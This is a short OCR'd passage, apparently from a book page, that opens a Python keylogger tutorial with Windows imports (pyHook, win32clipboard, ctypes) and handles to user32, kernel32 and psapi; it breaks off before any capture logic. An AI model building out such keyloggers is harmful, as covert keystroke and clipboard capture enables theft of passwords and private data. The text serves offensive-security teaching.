
logger up to us. Let’s crack open
keylogger.py
and drop in some of the
plumbing:
from ctypes import *
import pythoncom
import pyHook
import win32clipboard
user32 = windll.user32
kernel32 = windll.kernel32
psapi = windll.psapi
current_window = None